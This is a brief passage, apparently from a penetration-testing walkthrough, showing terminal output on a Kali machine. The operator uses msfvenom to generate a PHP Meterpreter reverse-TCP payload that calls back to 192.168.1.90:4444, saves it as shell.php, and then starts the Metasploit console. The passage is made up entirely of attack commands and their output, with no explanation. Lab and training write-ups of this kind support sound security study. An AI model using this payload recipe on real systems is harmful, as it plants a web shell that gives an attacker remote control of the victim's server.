 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~# msfconsole
[-] ***rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
https://metasploit.com
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 >